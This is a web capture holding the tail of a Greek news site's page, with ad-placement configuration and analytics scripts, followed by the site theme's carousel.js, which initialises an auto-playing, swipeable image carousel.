0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-b9b404971b680383efcd0c7e5c017d4c"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-1888291396\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-b9b404971b680383efcd0c7e5c017d4c\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-ec282c01bb4a9ea23ccfa2f15f21b8e0"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-383352266\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-ec282c01bb4a9ea23ccfa2f15f21b8e0\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-e83ca6ebf0fced0e2304435cdd7b0309"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-415905466\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-e059f85ab2ab4da92bb29e9e8a3ede17"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2795493955\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653
body_size: 1003
content:
// Multiple initialization attempts
function tryInitCarousel() {
    // Try different selectors
    const carousel = document.querySelector('.carousel') || 
                    document.querySelector('[class*="carousel"]') ||
                    document.querySelector('.featured-carousel .carousel');
    
    const featuredCarousel = document.querySelector('.featured-carousel') ||
                            document.querySelector('[class*="featured-carousel"]');
    
    console.log('Attempting to find carousel...');
    console.log('Carousel found:', !!carousel);
    console.log('Featured carousel found:', !!featuredCarousel);
    
    // Debug: show all elements with carousel in class name
    const allCarousels = document.querySelectorAll('[class*="carousel"]');
    console.log('All elements with "carousel" in class:', allCarousels.length);
    allCarousels.forEach((el, i) => {
        console.log(`Carousel ${i}:`, el.className);
    });
    
    if (!carousel || !featuredCarousel) {
        console.log('Carousel not found yet, retrying...');
        return false;
    }
    
    console.log('Carousel found! Initializing...');
    initCarousel();
    return true;
}

// Try multiple times with different timing
document.addEventListener('DOMContentLoaded', function() {
    // Try immediately
    if (!tryInitCarousel()) {
        // Try after 100ms
        setTimeout(function() {
            if (!tryInitCarousel()) {
                // Try after 500ms
                setTimeout(function() {
                    if (!tryInitCarousel()) {
                        // Try after 1 second
                        setTimeout(function() {
                            if (!tryInitCarousel()) {
                                console.log('Carousel not found after multiple attempts');
                            }
                        }, 1000);
                    }
                }, 500);
            }
        }, 100);
    }
});

function initCarousel() {
    console.log('Initializing featured carousel...');
    
    // Get carousel elements
    const carousel = document.querySelector('.carousel');
    const images = document.querySelectorAll('.carousel-image');
    
    let currentSlide = 0;
    const totalSlides = images.length;
    let slideWidth = 0;
    let visibleSlides = 3;
    
    function updateSlideWidth() {
        const container = document.querySelector('.carousel-container');
        if (!container) return;
        
        const containerWidth = container.offsetWidth;
        const gap = 20;
        
        if (window.innerWidth <= 480) {
            visibleSlides = 1;
        } else if (window.innerWidth <= 768) {
            visibleSlides = 2;
        } else {
            visibleSlides = 3;
        }
        
        slideWidth = (containerWidth - (gap * (visibleSlides - 1))) / visibleSlides;
        images.forEach(img => {
            img.style.width = slideWidth + 'px';
        });
    }
    
    function updateCarousel() {
        const translateX = -(currentSlide * (slideWidth + 20));
        carousel.style.transform = `translateX(${translateX}px)`;
    }
    
    function nextSlide() {
        currentSlide = (currentSlide + 1) % Math.max(1, totalSlides - visibleSlides + 1);
        updateCarousel();
    }
    
    function prevSlide() {
        currentSlide = currentSlide === 0 ? Math.max(0, totalSlides - visibleSlides) : currentSlide - 1;
        updateCarousel();
    }
    
    // Initialize
    console.log('Total slides:', totalSlides);
    console.log('Images found:', images.length);
    updateSlideWidth();
    updateCarousel();
    console.log('Carousel initialized successfully');
    console.log('Carousel element:', carousel);
    console.log('Container element:', document.querySelector('.carousel-container'));
    
    // Event listeners
    const rightArrow = document.querySelector('.right-arrow');
    const leftArrow = document.querySelector('.left-arrow');
    
    if (rightArrow) {
        rightArrow.addEventListener('click', nextSlide);
    }
    if (leftArrow) {
        leftArrow.addEventListener('click', prevSlide);
    }
    
    // Auto-play
    let autoPlayInterval = setInterval(nextSlide, 5000);
    
    // Pause on hover
    const container = document.querySelector('.carousel-container');
    if (container) {
        container.addEventListener('mouseenter', function() {
            clearInterval(autoPlayInterval);
        });
        
        container.addEventListener('mouseleave', function() {
            autoPlayInterval = setInterval(nextSlide, 5000);
        });
    }
    
    // Handle window resize
    window.addEventListener('resize', function() {
        updateSlideWidth();
        updateCarousel();
    });
    
    // Touch/swipe support for mobile
    let startX = 0;
    let endX = 0;
    
    carousel.addEventListener('touchstart', function(e) {
        startX = e.touches[0].clientX;
    });
    
    carousel.addEventListener('touchend', function(e) {
        endX = e.changedTouches[0].clientX;
        const diff = startX - endX;
        
        if (Math.abs(diff) > 50) {
            if (diff > 0) {
                nextSlide();
            } else {
                prevSlide();
            }
        }
    });
}
